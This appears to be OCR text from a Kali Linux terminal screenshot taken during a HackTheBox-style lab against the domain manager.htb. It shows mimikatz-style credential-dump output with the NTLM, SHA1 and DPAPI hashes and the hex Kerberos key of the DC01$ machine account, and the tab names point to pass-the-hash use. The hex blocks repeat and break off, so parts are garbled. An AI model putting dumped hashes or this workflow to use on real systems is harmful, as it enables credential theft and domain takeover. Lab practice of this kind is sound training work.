 1 2 3 4 10.10.16.6 21:28
shell
File Actions Edit View Help
vpn × shell × evil-winrm × PTH SMB × root@kali: ~/Downloads ×
95 36 e0 25 df ea 89 ae a6 a6 9a 76 6c 6b a2 42 4e 29 b9 40 2c b3 f0 f1 c4 3a 2c f6 f9 7c 5a c0 1c 0e 08 0b e3 aa 87 9f 76 5d ef 75 01 f3 a4 18 52 ce 9d d3 9
c cf f5 2a 24 9a a3 4c dc 63 ff 44 80 a6 bb 39 03 c1 1b d9 47 ff 68 02 f1 67 08 a8 91 d9 a8 55 fb 52 83 3b 90 09 ce 6f 51 aa 71 77 6d e9 58 66 4e bd 60 4d b7
7c 78 75 30 6a c3 ae 1a 4c da 25 03 e8 d7 80 ea b1 d3 ba bd 97 c5 03 79 61 61 5a c7 42 9e ef d4 84 84 1b 13 27 78 29 e6 37 0f 06 7a fe e2 a9 98 5c 63 56 e3
04 b6 c7 81 ec 30 0d 47 fd c0 bf ee 5d ec 73 94 48 67 8b 40 88 e0 f6 75 64 41 4b 4c 5f ae 33 09 c0 33 12 be 54 44
ssp :
credman :
Authentication Id : 0 ; 78661 (00000000:00013345)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 12/18/2024 12:03:18 AM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : DC01$
* Domain : MANAGER
* NTLM : 452a4c05d648cefa2a173dbbcd2db654
* SHA1 : b1e371c74d21094275361e127eda54c0f305b82e
* DPAPI : b1e371c74d21094275361e127eda54c0
tspkg :
wdigest :
* Username : DC01$
* Domain : MANAGER
* Password : (null)
kerberos :
* Username : DC01$
* Domain : manager.htb
* Password : 3f 83 dc 7d 74 dc a3 2d 02 db 71 8c ea ff 99 38 ff f8 12 a0 7e 8d 0a f8 d5 69 58 31 18 5d c1 a6 1b ac 9f d6 1a c7
95 36 e0 25 df ea 89 ae a6 a6 9a 76 6c 6b a2 42 4e 29 b9 40 2c b3 f0 f1 c4 3a 2c f6 f9 7c 5a c0 1c 0e 08 0b e3 aa 87 9f 76 5d ef 75 01
c cf f5 2a 24 9a a3 4c dc 63 ff 44 80 a6 bb 39 03 c1 1b d9 47 ff 68 02 f1 67 08 a8 91 d9 a8 55 fb 52 83 3b 90 09 ce 6f 51 aa 71 77 6d e
7c 78 75 30 6a c3 ae 1a 4c da 25 03 e8 d7 80 ea b1 d3 ba bd 97 c5 03 79 61 61 5a c7 42 9e ef d4 84 84 1b 13 27 78 29 e6 37 0f 06 7a fe
04 b6 c7 81 ec 30 0d 47 fd c0 bf ee 5d ec 73 94 48 67 8b 40 88 e0 f6 75 64 41 4b 4c 5f ae 33 09 c0 33 12 be 54 44
ssp :
credman :